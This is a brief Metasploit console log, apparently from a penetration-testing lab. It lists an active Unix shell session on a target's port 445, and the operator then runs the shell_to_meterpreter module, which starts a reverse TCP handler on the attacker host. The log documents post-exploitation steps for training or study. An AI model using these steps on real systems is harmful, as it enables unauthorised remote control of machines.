 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.150.111.2:41341 -> 192.150.111
.3:445 (192.150.111.3)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.150.111.2:4433